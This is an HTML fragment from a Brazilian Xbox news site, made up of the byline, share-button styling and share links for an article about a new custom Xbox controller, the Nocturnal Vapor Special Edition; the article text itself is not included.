class="tdb-block-inner td-fix-index"><div class="tdb-author-name-wrap"><span class="tdb-author-by">Por</span> <a class="tdb-author-name" href="https://www.centralxbox.com.br/author/2318gabriel3051/">Gabriel Vieira</a></div></div></div><div class="td_block_wrap tdb_single_age tdi_25 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_25" >
<style>.tdi_25{margin-top:-16px!important}</style>
<style>.tdb_single_age{line-height:30px}.tdb_single_age a{vertical-align:middle}.tdb_single_age .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_age svg{height:auto}.tdb_single_age svg,.tdb_single_age svg *{fill:#444}.tdi_25{display:inline-block;font-size:13px!important;font-weight:600!important}.tdi_25 svg{width:14px}.tdi_25 .tdb-date-icon{margin-right:5px}</style><div class="tdb-block-inner td-fix-index">publicado há 2 anos</div></div> <!-- ./block --><div class="td_block_wrap tdb_single_post_share tdi_27 td-post-sharing-show-all-icons  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_27" >
<style>@media (min-width:768px) and (max-width:1018px){.tdi_27{margin-top:10px!important;margin-bottom:15px!important}}@media (max-width:767px){.tdi_27{margin-top:15px!important;margin-bottom:20px!important}}</style>
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_27 .td-post-sharing-visible{align-items:flex-start}.tdi_27 .td-post-sharing{white-space:normal}.tdi_27 .td-social-sharing-hidden{display:none}</style><div id="tdi_27" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-ps-bar td-post-sharing-style5 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.centralxbox.com.br%2F2024%2F04%2F02%2Fxbox-ganha-novo-controle-customizado%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Xbox+ganha+novo+controle+customizado&url=https%3A%2F%2Fwww.centralxbox.com.br%2F2024%2F04%2F02%2Fxbox-ganha-novo-controle-customizado%2F&via=centralxboxbr" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Xbox+ganha+novo+controle+customizado %0A%0A https://www.centralxbox.com.br/2024/04/02/xbox-ganha-novo-controle-customizado/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.centralxbox.com.br/2024/04/02/xbox-ganha-novo-controle-customizado/&text=Xbox+ganha+novo+controle+customizado" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.centralxbox.com.br/2024/04/02/xbox-ganha-novo-controle-customizado/&title=Xbox+ganha+novo+controle+customizado" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://www.centralxbox.com.br/2024/04/02/xbox-ganha-novo-controle-customizado/&title=Xbox+ganha+novo+controle+customizado" title="ReddIt" ><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.centralxbox.com.br/2024/04/02/xbox-ganha-novo-controle-customizado/&amp;media=https://www.centralxbox.com.br/wp-content/uploads/2024/04/Xbox-novo-controle.jpg&description=Através do seu perfil oficial no X, o Xbox revelou o seu mais novo controle customizado, o Nocturnal Vapor Special Edition." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://www.centralxbox.com.br/2024/04/02/xbox-ganha-novo-controle-customizado/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_27" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_featured_image tdi_28 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_28" >
